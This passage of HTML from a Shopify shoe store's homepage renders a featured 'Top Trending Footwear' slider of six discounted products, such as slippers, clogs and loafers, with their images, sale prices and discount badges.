    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--17929910321251__featured_collection_hHc7Hf color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--17929910321251__featured_collection_hHc7Hf section-template--17929910321251__featured_collection_hHc7Hf-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--17929910321251__featured_collection_hHc7Hf center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Top Trending Footwear: Explore Our Best-Selling Shoe Collection"
  
>
  
  
  Top Trending Footwear: Explore Our Best-Selling Shoe Collection
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=165 165w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=360 360w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=533 533w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=720 720w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=940 940w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076 1000w
                "
                src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sootheez Comfy Slippers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--17929910321251__featured_collection_hHc7Hf4690987122787-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/pillow-slippers"
                  id="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-4690987122787"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-4690987122787 NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-4690987122787"
                >
                  Premium Sootheez Comfy Slippers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-4690987122787"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $35
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910321251__featured_collection_hHc7Hf-4690987122787"
            
          >
            
              <a
                href="/products/pillow-slippers"
                id="CardLink-template--17929910321251__featured_collection_hHc7Hf-4690987122787"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910321251__featured_collection_hHc7Hf-4690987122787 Badge-template--17929910321251__featured_collection_hHc7Hf-4690987122787"
              >
                Premium Sootheez Comfy Slippers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910321251__featured_collection_hHc7Hf
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910321251__featured_collection_hHc7Hf-4690987122787"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=165 165w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=360 360w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=533 533w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=720 720w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=940 940w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566 1024w
                "
                src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Soothez Premium Flip Flops"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--17929910321251__featured_collection_hHc7Hf7797925740643-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/premium-arch-support-flip-flops"
                  id="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-7797925740643"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-7797925740643 NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-7797925740643"
                >
                  Soothez Premium Flip Flops
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-7797925740643"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $40
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910321251__featured_collection_hHc7Hf-7797925740643"
            
          >
            
              <a
                href="/products/premium-arch-support-flip-flops"
                id="CardLink-template--17929910321251__featured_collection_hHc7Hf-7797925740643"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910321251__featured_collection_hHc7Hf-7797925740643 Badge-template--17929910321251__featured_collection_hHc7Hf-7797925740643"
              >
                Soothez Premium Flip Flops
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910321251__featured_collection_hHc7Hf
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910321251__featured_collection_hHc7Hf-7797925740643"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=165 165w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=360 360w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=533 533w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=720 720w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=940 940w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355 1000w
                "
                src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sootheez Premium Healthy Clogs"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--17929910321251__featured_collection_hHc7Hf7736809980003-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/clogs"
                  id="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-7736809980003"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-7736809980003 NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-7736809980003"
                >
                  Sootheez Premium Healthy Clogs
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-7736809980003"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $59.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910321251__featured_collection_hHc7Hf-7736809980003"
            
          >
            
              <a
                href="/products/clogs"
                id="CardLink-template--17929910321251__featured_collection_hHc7Hf-7736809980003"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910321251__featured_collection_hHc7Hf-7736809980003 Badge-template--17929910321251__featured_collection_hHc7Hf-7736809980003"
              >
                Sootheez Premium Healthy Clogs
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910321251__featured_collection_hHc7Hf
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910321251__featured_collection_hHc7Hf-7736809980003"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=165 165w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=360 360w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=533 533w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=720 720w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304 750w
                "
                src="//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Women&#39;s Fleece Loafers 6.5 / BLACK"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
                id="quick-add-template--17929910321251__featured_collection_hHc7Hf6873935642723-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/womens-fleece-cotton-shoes"
                  id="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-6873935642723"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-6873935642723 NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-6873935642723"
                >
                  Premium Women&#39;s Fleece Loafers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-6873935642723"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $48.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910321251__featured_collection_hHc7Hf-6873935642723"
            
          >
            
              <a
                href="/products/womens-fleece-cotton-shoes"
                id="CardLink-template--17929910321251__featured_collection_hHc7Hf-6873935642723"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910321251__featured_collection_hHc7Hf-6873935642723 Badge-template--17929910321251__featured_collection_hHc7Hf-6873935642723"
              >
                Premium Women&#39;s Fleece Loafers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910321251__featured_collection_hHc7Hf
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $117.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910321251__featured_collection_hHc7Hf-6873935642723"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=165 165w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=360 360w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=533 533w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=720 720w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=940 940w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=1066 1066w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792 1235w
                "
                src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Adjustable Sootheez Sandals"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1235"
                height="1235"
                id="quick-add-template--17929910321251__featured_collection_hHc7Hf6705631330403-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/adjustable-sootheez-sandals"
                  id="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-6705631330403"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-6705631330403 NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-6705631330403"
                >
                  Premium Adjustable Sootheez Sandals
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910321251__featured_collection_hHc7Hf-6705631330403"
            
          >
            
              <a
                href="/products/adjustable-sootheez-sandals"
                id="CardLink-template--17929910321251__featured_collection_hHc7Hf-6705631330403"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910321251__featured_collection_hHc7Hf-6705631330403 Badge-template--17929910321251__featured_collection_hHc7Hf-6705631330403"
              >
                Premium Adjustable Sootheez Sandals
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910321251__featured_collection_hHc7Hf
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=165 165w,//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=360 360w,//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=533 533w,//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=720 720w,//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000 800w
                "
                src="//sootheez.com/cdn/shop/files/2_2.jpg?v=1739331000&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Barefoot Pro® (unisex)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--17929910321251__featured_collection_hHc7Hf7727444394083-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/barefoot-freedom"
                  id="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-7727444394083"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910321251__featured_collection_hHc7Hf-7727444394083 NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-7727444394083"
                >
                  Barefoot Pro® (unisex)
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910321251__featured_collection_hHc7Hf-7727444394083"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $90.01
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910321251__featured_collection_hHc7Hf-7727444394083"
            
          >
            
              <a
                href="/products/barefoot-freedom"
                id="CardLink-template--17929910321251__featured_collection_hHc7Hf-7727444394083"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910321251__featured_collection_hHc7Hf-7727444394083 Badge-template--17929910321251__featured_collection_hHc7Hf-7727444394083"
              >
                Barefoot Pro® (unisex)
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910321251__featured_collection_hHc7Hf
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $150.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910321251__featured_collection_hHc7Hf-7727444394083"
              class="badge badge--bottom-left color-accent-2"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/slippers"
          class="button"
          aria-label="View all products in the Sootheez Footwear collection"
        >
          View all
        </a>
      </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17929912221795__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17929912221795__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

